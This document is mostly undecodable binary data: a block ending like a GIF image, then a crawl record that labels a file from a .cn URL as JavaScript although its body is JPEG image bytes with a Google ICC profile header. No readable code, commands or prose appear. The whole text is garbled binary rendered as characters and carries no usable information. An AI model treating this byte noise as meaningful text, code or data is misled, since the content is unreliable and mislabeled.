���0�L�	�{)�R vCP�L��On��V�&p�I�kP$��3>/�F�B��E	ۉM�8�T-�p~	��m@�-N�u��	y�{���p���`ҡͩp��y��)��I��h����L�p۶4�Vٶ�4�(+	$@	�hؕ�"��a�4;`G�12�t���:q���@�� ����\}��^��Ȏ����
�N	��
���`
	X��\ �i6*V����F��2`�2�Ea0u�Up��������@?M�%p:��;��qj���=V{*����z>��k	~�����o�@�P
l{����%VB�צP��p�aq�R-�_� Њ�Kp�;s��=?��X�����O��Qߗ1�	�P�2L�XO�Z��"�������
� ��
�;�m��B��;�)2��z�`'�  T;?�T"��Co;v��SO��������Z�����M����O��� 	�;���	���s@]`�U� 8	0I���,���xfa���|�O &p~� ���7�Y)T(L�.B�В%H�XZTg�"]�<~\6mW�V�,QJ��-a�Ju�S�̙�������4]��0��$p��IP8XU�Ԩ�R]� �V�Q�|���`�:e����È�&V<�1Ǐu�-��$%��@��E�$H4ev�i��4:���X}���$K�~��: �g0_��u�q�A��0�Z��mB��ĭ3�c]j���Ru�*���	�DX�a��n�Y'�:t K���2f-�X������@�^4��UN/J���@�a�t"��1�	c��>ꭷ]Z�/P>AeahI�		��8��b46�#���h0a2�
( �̐p �K���ԣQ=��(���ʚ�5�B	.��$�� ��@fv��I�Z�lL�+���-�<#�?��.�0�4H E����� ��#�O��j��5r�(>�zl�U�M����@yS��](���QQF�M�Đ�6�p-;��C:�P�.H<Ӳ�x`	2`a�8Y�����QO���h�]t�!a<Z&��$�	�Y�CJ�@j��$RJ>��m��4�9���.3�B�9�C�I�a���3
:� V���*[��UO>U�eK�1��>��ip��P��]�Y���F�e�$�I�%e��ŔN���qAE#���#UP�!U�M@�+��a	���*����*�����E�1�l�)�s�F��r(qYe/b������`(Ad�O|�&h�A&��H�TPq�c�?aC�D>A&0��E�5�	��g}��=��Bl�1���)��r�N��rP�ڭd{�z�5,х�}��><	�l��9F�����N��������I��l���,۠2Р
$2��2;뤊 �	��z���\��d��d�����a?�R&���=ө!v�U���9F/h!OFB��C���ƨ!nj�����}B�+�/z`� PAZ =ZM�*����g=�tG�8���7��	#m�H�1<�CA�"��%�Ǜ����6������8�!��*V1�W��hA��QC�0�0�%,ef�#��F�3� �z��{pU�/6�E��<���2f���Ybb�(V bQ��K"4苐�,���X�>\�<2 g�s�Ri(��53L���|��#���g����8	d$c�y�����R�����[�,D�tv��6��v��؈��h@S�����C87���H�����|�R�ҝ��<8�< ���YmYK\�p+9"��K>���@�-l�
T`�%�І6�c��X"��3�4�юRZ3r�_4z�ZȢ�@D8�IE�a:.���$�`h�i���M�1�@ �p%>_��}ڲ�\��W�p��]���^$�ԅ�*z�҅D�(%5��Hk�/�@k�dᒙdr��t�9�@������^��Q����X�	�*�e���;�V��6P"���A�Д\���E/F
��i#>�D �@�N3i��Ө��Gb��;�/(�	DxB����
S�P0���).�
��M���˾�M��T{Kv�J��\�Y��b��.fa{ΖczC�"���T,jK�;=:_s���p�mK��K�ַ����P�w]n�<�>�R�;��=�;]7Vw+	����-������/�w>B�}�P�$p1���V�T0H���d���8�IK!{������
"���H0���N3�&�儧��F	>���|�/�a/�6�sla�e�G�
ҳ	Æ3�E�����%��V�@���|��AFr��Z�jn��؆4�`�|J���g��pe0b�_d=��TH�Ն��v�h\�}P[m�G	I6C�͙��/�8\�����2�u�gTz��v�!��*@*�.���,ݨ,��a�28��7t�+A2H�y��=�i��(}ͪDWӐ�����%�_[��⏺&�u����ކ���i�`fj4l-��!�gu�³�
�	#����'�)��b���G���2W��Ӹ�G-=
rƬw���\�{8�XƯK�o�#��t�p[��z��"&��JcB���/�]�f�c.J��r8]uY+�폍�l�p�����OWv�{����A�{{��XF�?6��A�4��	��w�U�pXD(L��,TQ����"��(�8C�y;r�eu��>�ނO�B�o�����|�1�"*�`�F�+�JH`�z�{  �����~\��� �2�q��F�hAm�ˆ6_�|YO=]g\W?��������?�\ީ���zK�[�O�-������2���"�_�p>ۀ=<KH�#7��#O�֘�Ph�r��Rs%������@�s5_�T���3��K��=��2[H�P[�5�#�[�[��Sp 5Y�ȽP �?�ӿ�c��S8K��e�>h��hP�a��Nh@���VP��Q����<J�1��L=e����k��{���0NcC<�P��*����T\H>0���
�'���=�9�
��+S8���%e�[8�Pp�h�Yج,Զ%�.L�$�>��5O(_�=3����,6�4[H������l��:d>]3��	�@���D   �A��+0B#<KP��k=�KlɱD������S��Y8��۾��"�7�PC.�B7T�R VlE�EY��Z�hX������C�'��<��F\�= 4 (�d�7 7���FhÄTxDT�O���F��j$q��m�RS-Ŕ,Ï)�t��J,[`ELC�\P6U��J��$s��[�N��=KU U����C�4�xH �� �퐀$`D�T��䣏4�=��B	j�S@IZ);����@��=h8�퓶j��S�{�G�LC�C���J>n�ԣI:�G(A�<����D��T������%H$�(��FL�<(?bܣ[�@XiǹD���j3���.��9��h�G{t��L�_���dN\H(=�Ě����D���䋧�A �f�c, �L`� Bp 
� eـ����x��r��?�t@��ۜ��ԬP|-s�5� ���eȆ�T'���<N�D��l���Ǽ9ש�V|=��N���� ��3D�J �  ��x�`�4�W�5k�*[�-�4%��Z()��^�> գtE��K�SP��N�d���ǟ\a��Ai��MPH�L	m�QC� �� ��3�A$�@%����14)#.Y+�i@���Z��7E�ã!M�@���D%�;]Ѕ�I|dT]
E�w��+=9�J	4=��;	QP SB�L4% `��8�=�G(�Bp��7��Tp�I��p��&�O�P��#���5�J�<ZE�3��LTFeV7CT$���K��X�T�D���T� B�#D���p5�S��-�AC��w��G8IpJ��c�\�G��XE7U�;�#Г��{E���H�I|D�eAG�T[i�ؼڴ?J�R��Ou��N e,�qE t�%��D�?8�H( ?�4H��X�c��	ٱ�D�_���Xh�T����B��SX�4ÇET�U���(bZ��F�K���2���f| Pe�q�T���A�=p�JC�@ Y�DI�D��BL�� �,J*�U>��B5PיXIL��H(�B>�sT�dPge�ֻ������Vd>��O�4�܅��b�P�[�B�����=����=�
&�z�?`��\�V�� B+��C�H��E��\i���4=�E>\�R3t�]P֧}�i�ɝ��ETX�L�	�2�mЇ����P ��a� �MF-�Ϥ �][J@��Q�M]��eH�� Y���ر�QdN�ȸ�^�J��.���DV&��Ǖ=j@4ɝi�^]X�[PJ�8x:#��Ea}���]��EQM��%��;�_���������1``���_��_�(^$M����θ�������?��V��֓|���L�L�OP�.��i�և4Vc}xW膈�agL ��p�L�w��@�.�dt�U��%��1��>��C8���Ye�鼋�UpHAA��W�&9�V�bV���`nha}ȇvP����D��!P�OH��]�x pX�v�x�nHgDy	7�wxw��: d�e�A�1C>:� T��9(�G���C�������V��}<9)�dPV��`D�5v�IPD�#H]�H�}��x��~�ބȁf��.hV`Q@hV�w@�>f�s7gn�S�V0jF�SH�4Hⵒ-n�Io�b��U�]�N~=�S�6e�	�u��k�]ևiQ�E� [�N~�gx�� �|H�j�KȄ�~�fp�n��h���(@�É$��9ŅV���DI 05(�C0�mI�"銭?a@�Jеr6�W��H�\u�w@a���l~@�w�J��]y���Ǝ�z�}�A�w��wȇ����������(?Z`(��]�:��MF�R�Y��f�Z�n�U�k]S��T�[V]��m��Z��{���pP{���T�塆r�n�y�txt� �WЇV��Vȇ�~�n`D�
m�e �?2mT����h�h���X�ūڞ\����	)��X���:X��^vP�q�i��p�{_yx��&z���p}8��l}h��dv������ҙ�:mh���qD�I0�.�������o��]\`��q�X�VtN���z�dm�~ ��r{�ulx�~&�0�igpg_n0�LhGfFD%x�E���o�1_�q|5��q�DpC�]���p�_r�V�Pȅ�3���?��p��-��k �t���M��&�&�2j�^{���es��=~�+��:�\`����j����qS8�uI��� WE�-(Z&�t�g&ǄKX�UpԹK���ku��o�t��箇oO�q������&���e����g}����ah���sY�s$�&�u�~��N����2*I���!މ�`P^v%g��F�x�h���������Vh���_��~��2uq��zH�t`�/'߄�wb���VeQ��8	��f�?R�R�W��D��3Le���t���NrBQ�EX���xi'	eW(�gn|�{�i��,�i|0�+�n�&�t��p��W�nb�����9߈�^a��z���R8��f<�y캍.�$̀A�F�F��zh�z�����w�M/j��t}}�g���x`nq��t} ���j�jb����|���Y�SXLQ�?`|��Fc��H��[X��cfW����g����\�&��f�{�xr��+/�t�p�_}�lr���gn�}껧�n���_�]hf��Ec���� �D�����V0h�<u:'M�T�V�5qU�P�0Q��h�I�*a�h2��\*Y��UM��~�f��&Θ�h~��f:xB�:��Lr4�Ѽ�&
w�U�֭��J�,Z�(+a�P��e�V���@y���)H�
�c��`���"�KJ�.b�
GJ!A.�T���PU�ܵ��>M���	��Ι�<뻗.�=��ԩ�o&әߐ���F��QĬ���ck�@�-{6m�O�y���\��tA�K*CEb针R���#��q1HJ�YY,lr2e����.t�k��~M�?L�Ȧ�8����
�1�nݠ�[<TQ�"u�
0šB�Yȥ��$��)~r�t}��"���J\��H��tXG�����$<v$Y.�M�d��t�(����L> L���30�~O��M8��n(���
+�P�k�I�d�b�-�H�!�G����+�A�/�H�G$
%�(�cG�)�H�	�^I��J+15��LZ��F9 �S8���0p d�R͙i��j:�&YƉ%u�q����Epq�Y�L��$� J�y9.F�"�Lb����2�I�!�E0�S��ܗNkP�I�T��m�;Sg�@��y܀�0-��XkP�K�+�`��/n҂���z�[ta�@��p�'�8�l�+�,]Y��۶��F�8��I�4�?�䗎�?���+���Nj��fNwP ����=�IW�L�M5��+�d����p1q]}�Q��}���S����i�F��Q0-�J0�X�2&���_~>���O��2t!�Ǘ$p�y/�M;�`�,�Pm��z�釱jԥ�`�`�$c�}���Q<Ic�	Y;�売%�d��?���7��S/N���N��y(��`,���.촳�%��b��V���]p���^QB	jP��� �<��G
na��R�e��6]Q2�=�qJ�}�1�q�h�ˌ<����(�:�M /P Ѓ5��%��%��0��m ���'�`l`ð�F�=�ou�r�2��|x�>��+�ъI�"3��:졎pP�H�<��h(��?r��np@0^* . P�" �jP��@��6DB�$]�X�@7>��`(��L8�9��Y͂��N�Ct<�ᇎ�>l���� �P�2�t o��d<8��T)�ND���,`E5�юj0���^��26�+p L�'$�1!d�
2�>R ��a"��U�'�t�Б�U���d�7n��O�#Oĉ'�i�}�cK��FA�� �\�.��m����Eݤ�크b*ꂰV8��bX�B1������e��PS���>��l��� JS��z�4����=��u�#�U��PⱎS٠ dh�(FQ�@� � 6І:XB#����Eк�� \ �i��>��
i�h��G�it�y:D����	�< ��ɕf�	��<���O����41
�� F@ �������1�QUE�S�چ5��iP3�z���mQi�ެ��f8i�5I�����Jm?)�u�#���F �L4��� rP���`B-iY7�/d����� >$��
X�W�9�ҍ���PT(PB\��y��������>�1�e�8�L��6a��� 6�!6 	x��7B6�յ.v�8�Z]��`����1J�eQ���>H_�Z�?���5	�V������P����f��䌇����CF>� <�����,uwYЊ��������-{�PsqGPQb�rC�|A#С�5�YͤX�!�kй�v�s��a_��Ê0��:p��y�cP)�4��"�X@P��IH�M���T�H�"
Y��� �Pll� ru\���e�)�,뵢�+�n1{g-k����P�[�fh�(�Z�e�  A��1���d�����9l�P]8B@-�?��cV.p!�2�8������g�X��!��}�&��Pll�O�c�C�Y3�,�&(����2�An��γ�tO�>m�A](���$�:�L`���
1{H��0���j�B��_ڊsB�&��h3��Q�;��𱍁��y�c�؇~3i�V@�xX �%�  Aڐ^;Z��5�B��ޞu��=�VA�K���	O�1-���o��e�Q��rbG�[]>��5oNt}|R鄇����2~(���:��V�!
���V]\��l38Jh��Ȟ��4I��헰�0�o���-~�n�c��3�Q��w#��a���F�{�����_P���.���:��y�g��(���mp�ˏ��eɍ:�t���.{� �S�=���A!B�E������|x���P����D���V����	�q����B&���;ğ	rC ���.m�$�^��Qؑ�^�(A�U$d̆��/(����.4�>��,!"�4��\N�ܜY�Gՙ�-�'�F]��>P���;�a>�!�a5�0AL�/��NB""���A��TA�-A�`�O!m���!�!!��ۙ��O�\��:d�'����>�E�<��9�L�C7����;����*��;t#�����.ա	9��Q ���x� S"�- �"�]��B�9���A���5<)��Q�{Ybf�S@�<��>��g��)�+�b*��;\B���.ġ��V՝�����`�0�-���$�"6 3���#���NT Ld��Ab��><��#<�C;=�m�>�1�A9�#I��;�#��/��/$���"������@b�@$*`�Ⴂ���-�>D�L�8dj_|5�k����&�D���:�}����H�I�b7%7p�6C�@��X�ݞ���uA��M������ 
@"#0 ����-�BZtL*(�; �R��Qc5�)���PTf���U~�P<�<��W�a>��+�%i�f30�0�(�)pOU]Y(�]� �%2�_$"杢8`I��Q^��B���P�Y&N�=hf&݄� uz��qC3dg3lCv��Y���"��X����e]��/�&!��)�d@�ݮ��%`/�~�g#�@���~6dc�Y�U�r���5(�>�N�_��CuV'5L�v�vn�v���J"��Z�|�$�!E��\���$0�@ ��K1��-�Iavf8�3�Y�5���+��M	ũT?M�K�A]���;4����(�2t7XEYfh�nC+ A�$B*(ˈ�fx� cV ��"A� ��\�&��I����#Z�|L�3Ja?�X;�5i��>�#)�&@��*�2L)��%1`�v�0�Ao��$�$x��
u��������@�a$ �'�d-jք�2�X5�*�֪�Ϊ6�c�j���;���,P5L3�6X�2d'�L�C��(xQP�B�23XE�jhvr�0�����Dx�BM� �f��+�������?�_�|�'p�ڤ��WN�B�N>�
B���-���eXƑ�D> A( @@�N�2�0X��Rj+xl+�B@�,@H��ʪl��)�����'X2�,@Ʃq�I�����hH���v�q�����l��$�Ӟ��Bv�E��k�6,5^>pC(B<��1@����*ڂE�,vf(Ȃ'ʢ�	<�
�-���� �	��2�!�&�,ʹfa~���	� Ү�	,�8��:�� WTB%\�d�2��6P�24��ZF0I%X�m�^��0�-&\B+l��r1�nvv����m�έݢlo�@�"�`) n�B��N/4���'r��`�(ڭ���A	� �.-d��n�,����*5L�6j겇(��%؁�-Ŗm�J�6,�*0�%$	�v��mK��	<��� (��,V�Ot�H�
��N/�"Ɖ@�ª�`�*tD�4.�P��@�
h ��o�>����VB��B�.h������L���Ү /C�~���e�A&T�8��n���ɢ���c�np2t04�.́�JB�*��	�-�ʫ�"�I�p�p��x%���H�B.��2C�5*"#���B_B%\��Ql@  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20250110/94fa126669427b7fd273f0327565ae62.js
body_size: 167311
content:
���� JFIF  H H  ��@ICC_PROFILE   0      mntrRGB XYZ             acsp                             ��     �-                                                   	desc   �   trXYZ  d   gXYZ  x   bXYZ  �   rTRC  �   (gTRC  �   (bTRC  �   (wtpt  �   cprt  �   Tmluc          enUS   X    s R G B                                                                                XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��para        ff  �  Y  �  
[        XYZ       ��     �-mluc          enUS   8    G o o g l e   I n c .   2 0 1 6                        �� C 
	

�� C��  �" ��              ��            ��    �sW��r�G�:�X�%4Eh�"(�"�� �#Z�"qȜw3���p�7���'3�����z�����Q�ޥ�yܮV���Ym���|69��#T�^�s8z"��^N���;���p�oR�����h�aˇLG�MwZ��w;��8j��/t;��9r���^��Fw%+�a��I�A9xEEܙ/'���p��NN��c�o
�?5�V�G&�ܬ�ѽ�*wq��ww��9^��NND������$L�R�|��x��
t�
��=�"���ҹ�Q��9����=�BK�7I�_œ��\>�%��/���ޤR穔��u�~�RӪ���U�W8�Z�,��	䵊�d�F�xh?�̹Gù����/3��:Uo ����r\�461��5?s�Ł66`�x����IC�<����B�q'�uJ��!����B�z�(d������OG��h�S�u��u������J�£\��YD��D�
G�.*��9��p�"��H@pu��%#2ٌ���N�H��e�f��΢UAy�B�pM4}�LlFiS0ܣ#��Ӵ��J���x/�@��r<^N�V�l��.iP\�@�����2j�xn��������j�8W��!a�3��3��3�ԝ�IXHMX\MH�'�>�WERSc.�c�����h!��H����rG�6(3��B2�D�r'��\z1����{-k�=n��bfPH�ϫ�]��&l���������5 �(�� �J,~�Kb6j�%F�l��D�͏����1��G��缎��7��
��6b�!�@H���p��2X2��4�,!�:R3X��bE��+�S���i�H������d.�|�տ9��Lٲ����gY\��a_"g�)���~^r��ǘD�ҧ��ߧ����xI=�3<L��)|���#ɝ�k����c/����y�wQe������>U�9��x�*Sk�Krl�E�	�u�r��LC��rn5��8�.Q�[��̹*WJ�Ih��Bsڧ�(- �H����u�3�+��x�����<@������7���<��������w���܏W��^�Z�BN��T��l�L�Ï�jZFV�FM���̄�;�Ї�MORo��=)�n��������m��4mOe� :z`<�Bn	�"�	��fή��'i�fK�M<���Kq�&�6��}�YW4������T��_>"��4ZHm��і�.uE
tV���nT���N6T����JG�R���IV��H�#�G�?k��N�[U{����E�{�{�Z����H��燔�gR����(m��jY�V�u+���D"V\:�1���a����A���`����9�ڶL_��g��y\�r�ت�[:�`� ���'��2j�9��T4��̭�d6C�0,O��U�n�v���9�j�50/�ny��F$�6��#9aiA��M9f�K�z�q�)6hd|�P��')%c�,J�Blē@L����}h;<�H�Ks�ձ3o{4�Qٔ4�����ǲ5����4,����w��ϕ[Sh�����.�⹘�w%��'㷱�V^NىWwH�*�yɓ�e�m������B���|��;B*(�+F�၊�G=�q[,p�I�������X�a�?X�IX�MXIS�Ï�1,Bd'�;[9�}�_��Y�I�Hci����e瑪�_.-�U����s�b�2�-���Y���ǟ^T��c3S�i�N����`/?a�8z�;X-���P��=�s�,���q noQ���r��}5��O��
��q�Vr�-��4T�1�F�t���D��o;��j���x��ZE���R���ޛg�Ҙ/��@�3@��z#s9���!� �g��ty�OY�aI�р'��3��3b�h�2ɉWWyE5Y@*vb�S�)���j��<�Ҫtڹ��9s�G��)�����FM�<��Y}%�4�T��5�n�6��Pb?�4�\����p�kBr(�8���7��tr�)<f�OOJvg���v�����U1�j�\�y�W��\އx�躾v�6:ѝ��Ms.��5��s_EyI��i[B�\Wj{�f���O��'�esҪm\'lgd+��ʊ7]�i��Cw�i�\Y�'^=��Ss霛&���ͯ~���d��f�B+&1aOM�q��QM�^W�a/�CVE�zY:4��^"�Y煏c�yM�����Ä��TDUF���Uc3s�����~���,o�$��F�C^	�5͘h�sQ������z�q�=�%��3/%��e:�ΑkWR���ͩj���R�\���dס��Ǭ�2�����	�T]v�J�a9���B7�^!�ٖl�K)��|���)�"5TaG)X[J��G���[���Kj�L��r<m
�Ou綴����	��j9�}�ēYe,iПgS6]�t�L�O[�Q ��5�]�ל��3�޼����ZdԼZw��Vo�Ɛ�p�4���e����ְ"		3�Ms��ֲ0�5;:ET&�I�r�x���#�q��h��,̞������6j+�!b�e�	m�/`��K���4�f��K#+(��/���Q�h�i��f�ZE��3��)��%i)Q�ݲQM���v���
4��y�=f�:��b�i�vnU��B�
Yc.��-�9Yع���ұ�C����ˆv�!���~��/(����t�#q�k7�r�^�o2V
o6.�RTn��]%��$�nt��(�#6Q�J:T%Y�D���*���b�x��	�wG}��5WU��W�Z�Y��]�TI�VJ�+Rg�����nw����9-aK:��.�J�+���ĕ��r.��*2���-�N~6�����)QҌr+��Zydmg�$���=�rZ��:�u�D'�sߠ�،tt(쩬�{2������xp��R�F��s�cy��r ����D�q�jn"<���a������y��Iu���'���=�=�Qʇ7R����M�[�l�5���B�|w�_6��:�ՍmY�r�J�N�	p�f�����j�d�ί��
K�8D)Hi�51ZIT�r9����3W���l�	t�Ϧc���$C�3�1��l�X�{:(�N;I���Fl���(�x2��Q�@�`K�0{(KcKwܮ�?�c+[&���s�������ho�1>���s\��WO��gu�@�Mj�޲��j��8�6�N�;�?�����cWj��k�ݸJ<��A���H��B�~�w3r��%ê\[$4֬)e䥣�h}�="��\�� �Js�E�翟DjY�.9�`նV:a��"4!X6J�X
Ȋqէq"�f�M�Ԛ���/������v���ʍϠ���۝����iO�r�)mku�Q,bnC���7�ќ��VZ�+��nz�s�Yc�Hs���Kc]�ZXZ��c�l��8y VTj,LL��<����i�bV���׺<��ݳW_;U͍��Y$�6 ��DЭ Y��$:���dގ���W$b�+RFɒ���-�&N�#2�E��������fd�(r���6�ޜ�ĕPVF�	Ek,'%�e5���Ȳb�D���M���o�>�z�*/��y#��	`�h�9-d �+,�&�Tj��ٯ�[k56563�E��� %��="�/cӕ���'��eܣ�����*�̚c\��w�����`�U�`N�/3��/:mF`�D�DvnW���J'2���r:��V�\��k�c���k��:,ؘ� Ϯ&I�4��A�z|�y˪<o)t,td3è��,l�����mp��=�g5�ו�ѺC#L��T����~��[��ˬo4F;;�i_cqWm�5�"�C-t��.-�O+�㷨�c���2k�ƕ41�d���a(ޣΟ�P���,�����$Jt�2\{k\Fk4G�屬+5�Y���&�W	���GK�:)���WqO��S8���-�{O�d!��6�ꎬ%Y�/6�~kG���f4�x�.�<��]g���]]�l���~�����YQKp˪;��3�n�T�AA�����>$9�353�HFh���f	f�(�N��'��$����̚�X���&Xg�WZV��:��Ty̥m�+
�L�no�鱾�����ImW:/=�Ô�ԗ�g2,��Ui���W�ة�	K{O��5d��asj�r�ݲ״���D2��<�T�kUk�+G�����eEb	�S��qO@��G��2\���|�h��\~�/�<Ė0:��H�f�"���T~7�5�P6'��*�<�I9�'[XN�3me�F1"��u�nMHj�R�r5�.l�`H��_gk�����t�)vkZ �;���f��u-ɑ,�la�\�#�x-5�f�/b�og<�o�4;�&p3�x�"t��Uc���D�JK�{��y=���[��!6	#M^sOO�~eLlj�:��(��:��뤮�Q��=���3jB��;m����v9�&���n1vΫ��ݮ��X��3y��Q�f���@�L��s:4Eeb�V�pا�����eG����u剹�_�M�w3-��ŭ�5I>��W��5��l���T�Է6OV�+�y��<� �u�8S��Hg�k$		Q�G2���瞡M���X�W�\t���F`�g_6�y���$�~fk2���X���z�h����Fq0��ׯ3�.�[�f�xN�w�f��E���'?:����΢L+��s�� ���8z{��8��5���񫇄ܥw�y��w��:,��+�������"�R"ǥ���o\�ZAN��?q�UzͳH�B�g<��_#��ԗts�+�j�����d�J�<�1{�>�N�Ku��(�Y���Vj��]E�e4��fvCE��|�]y��o+�N�9I2?�e[��-��f���u��[�
ܹ��%�u�u��6�Y��6�+�P��Ǫ74ˏ=���a���ث^�_�^_�<�Vx�p��ߠv������{���y=V��u1�=cOes�z�����4� ���m��\��^�c�)/(nZ���l�:�~u�>�����gA������1+l �I���I.�ʻy�YeW�S��ӈ� ub/s�\V��������.���c�{
����	+�8Y6|i�ì���p�U;�MއS�ϝ�<�e�����h9-u�S�v��z���G=e�F�����{Iw�P�)3U��&R�L�%+�cOS{B��nE����3�"N���n�o�oh1��Z�=_H	 ���/<��"��SN�3�I�P�fF������7���t��W������/L�f�[(�g=�����l��Zͅ49B{y�f�aD��F�Xf�LY�y����=���ӈ͒�11^X��5�6ی~�;Ŝ�$l1�?N2��v|zG��M&,��uvT��*��d���ӚA���U7dE+c9a���˺���h�Yܺ�Z����I'��}w�=V�l��x����2��>J�?J��%A��W}yt���N�����'�1n6������R��&!�O#����VE|,�AL�<�?2�,��_��1�̖(�����Y�2T����>�G�a��BLy��fj�ъi#/.���,���澙�{�����2z:,t蒁���S\j���h��]R\�k�|�7"��=���#y��5�羵侷:�ݔ.d�����\��i�]es�.ܞư�p-s[.�6�4�v=K���R�G�rK���Vaͬ��z�;-T���܎�;XA���'��l|�\�O_�s�?vr-�Cq����.-��e���4x�+
�;�賗Z��?{���6k�[m�I�����#I�Go~�S�2X��x�꼟���g���;Lƿ)�R�J�)5�$�{�ث�2s���]�4��EsF������g�d x�aXYAѽ�cG2
�}U��W��{�ʇ/=$�9`�5�sD��d�'i���">k���s��µ�hQO79�ڜ�O5����2J��ͦ7ms�<���O��p��zô�7:�]�^ |'�<o�:�A�� G�7t��~�XB�C&��-ןzO�o�a�vzn_G��u����4���DYRc��d4�p��G��ה�#�m��g�l*�s���� mHUuIty��|
/�x��7��]7��Ih{��ߊ�u��N�X�6�	���LF�g���YCe�9�P�]|��D\�\ȒC곗�8�P�.�4�����a��)q��c�i�����W�u�ǫ�G�v�GwEǻaL���Ʋ��<�ؼk|{����5=3)���=:,��0�y*�iP��$�H��e^7rF��⮢y�y6�
�d.���w^ND}Ԃ3�JQ�p��,����V���e&�OO*���Ѳ�ӟ�3=�nu�p�[9]��\��i�Y�eF��-��˕Z��Nw7G��L���zsa���F���Բ��\ͽ5�U���y����� ���%�W>��y����U�H�~+���@��6��OJ����=3rl~� I]s\�r�SK'>��������ֵ0�*��9���#��p�@��6u)	et��Z�K���i�z��i-��DZ ��E/���3m
�d"�����73<�4�G�t���v|�G5{q�#�Y���9�Z�q�m�q�j�&?>��"���l3)�ۚ�2~��Ԕ0&C�2+�e��D4"�½����� ����˚��3�ԛ�t~����,�7�@B?�f���o�Ƒ����|�r�yޮ`�x��s��{\Ӝ>�hȍL[����.�pf��0�A�$�����#P�W ���ft����q���Io(kj����M�K������Һn5��-��حe�o
�>�mE������t�}q��ee�N����P�k�_A��Ӎ~�#��٣��~�����w=��ض���)9Κ4���M-G;G���kBx�ߌQT>��{���]Hc�"B8��L��w��'���T"���M,�-�ZU�0F�U�ir�{/�u���c��)��	�-��}��h��΃$�<w��<knƲ\Mb��X8�}%�Y�.4��U6F�f���*��[*�Y�,`fti=[\'�����I��OE� p�DG-�)n��5�"4�:P>��:�F�vc��0��C��Ӄ�2�*�ݨ7��@�i[�H�cٴ������'�G-А�����gM>�ɟӕ/�����?�ޜ�.�0�f��nk�,���.���WMc
�N%g.��.굗�T��bO*ǿ�sg�T&����1�cݽ����Y���#s�"��k΍��glyǻ]3-"q�l4t�~��yM�O��V-^3d�5^=�"���Ў
���"ܡ��q��㥔7��BZ��H,xfх*���,��F�=E�,���sI[�Bk��9[]*"�Ձ(;���|�m莛m��=]�iu�o�L1gA�&^o�9V��r�HlaY-�Y��R"�Rn]-���)��Y�J3��b�r;�L�.nbh�&�tC@H���*0 ��k�diM�ܣ�0^�1�6=.��ۗ�������H��=1����嵋	8��'v:0ofA�0z���[���Y�o�!�����:xr{O7��7���V"͟s\��$XT:_J��-nn�&Ǽ�ʯ3#(zΉ2Y��� e����i�V�n��Y���ɹ���~�e�$=����4��UV��'L$��� X���<U���,%�&���A����s�j��YM{l��D�cH��(�msPms<w�+n��})���9��FqxD'b��aC�����{�I12R�6����A���|�����5F�l2�lm%qc��!�2��.��@��A2Gj�ۈ��3Q�ya,�����:g�ݸ���C�V���o��hJ>�H|Ѩw�̔�c�T��q�
��òX�8���2�,�#ΒgG���̑Q����9���*��أ'ϻ�o?�ac^e޷�=m�O�x��Ū����)���1�t �G3�{�s���^��5���헛���O
f��l^�Q��U�� E�ӘP�U|�^ٝ���߭.tg39U#��S��ƕ�1�`A($f�����Ďe�̙��TV�#��b=�y�W5ʭ�����V���)��;�g����ˬG_�{CP�ga�f���l�B���	T5��;�NA��V�,��Hw8��L���{��;�J�kXa
�Ep:�z�wK���,�J��C�K���ܨ��*�Dkٝ ��mr\��h>$��6�٘�K��r#�N �Nr*"�����ӗ���(帯o�mg�tU�מ`=���)4�[�$]�6�,�Jh�Ϫ̓2����o*��8��X=���`�z\���)��L����� ��
���X9`�z���ow,v3�gJ���1�"�R�Ρ��+��i4e����qN��NT���b�)�ܼ���^�EA��F�W�9�>S���O9�W�~wG����;�^3w7�<OY�wLY��h�5D9ayG�y�u1!ڙ���1Ab��Gx���V��?�yߣ��֜�����X�����Ӭ����k�5�3����Zn�c+V�Y���r���i��7��c^�FCӔm�j�Ϟf{4��חQ��\�]�]���!�9�6uvz��kB3�Z&0���[R�� �sYS()��p�4�RA�`����c��4���حr�f,ܽ<�Qy��'5Q�%J� -Vb�y��iW�v��%5��䳕�r4�r�U�c0W�Q�9h�31���K/�<�۵<����ɡ������,�F�רϫ��̂�
ǯ,��&"�}�4c�n�%�����R��*4�Q�����IQ��H���<z�d���y޾�R�۽_cS��p�����ww"5�2��AaYh�qY���iw�+��9ȹ���+��Z�k{��H6cX��� �#H�Y��5��Y�E���׻y�M~SM9�9��w-פO������041�F`�㕴5Y���:m٭^V��r�EµȽ���=1�ʩ̂�����ˮ�0��wT�f��gS(os���#�������ToJ��J1�t͖:�|u�j�\�W��g<�P�^��(��#Kʧ1���T/�k��
�|����=]V�g]�4�"'I�v0'U�Y�9��r�V��0�uz<�3�X�@b��׈��+yN��XI4sBˋ"'o����l-���[
������z�=ʨ����	܊�Y�TSuV� �
�u�COxHs{9W��Ѯ;��Dw	�`�0���k��1૬k��Yg�����۞C��ٴ,)�sUk��VN��m[ p���!YUgS�a��
�.�9���\��:�e�5�ǋ |�����7����뇰�7�]���w*�5�l#\��DGsy��Y�T"8쏪�I�v�&p{�H�U9dE��Q�0��i^�������#Ѽ�_X���Z�̽�Ȫ��3��Z�9=Xd�2,0L�cNU%|��b������/���īr>��h�Iy��o�oa�TQӢ����Wg��8I��T ���7���^����h��4�x՗�Tp��(�sSh@q�_h���	��*��r2��8j��J�8���B1�7��`}+Φ����~�d?�J�FgM�qSҥ@����((���Ԭ�K����O;����Lދrec�QGY)�P����	:ʾחOB�f5���뇢 ���S�g��{�����
ɨ�,���rn�澸��
�Y�wR������'����y9D^�Q  �i�EF�	C�~�������yw�y���6N^�Zg���V���=��%D�#2�UaX$�VM�ǯr���R���,��������yc��8����,�2��{r/��2�4lb�EoIp����%�sV�Sܡ��>?Im��kg;ss��=�s�*wq�"�&:��̯�	��=/���?4�e���sy����Ќis�%�mbK��Nhs�e��Ֆ��D��'��WY_[!.l���Ə(E"Q7��@eMX�2>�Ǯ��<��sw�����A�Ќ'.�k�o/4��p8�C�fl���dk$(�a�X���}^��j�%�gn�3����+\�#��`�p����+0�y�8�j�k�b�-���`6��!73�$4�pwsR�|9���*[zpv�)�l<�@�jL��c�Rǘ��ͺ+yl���f��?9��}4+���U�(MgVρ��T�t�TTk�c^��c#%���e��œ��-�s]c�7��7��(�f����)
2I܊w'H�sAǐ�A� �1�0���^Z����zCwL��i�)U;9��{s�`�%����IqR
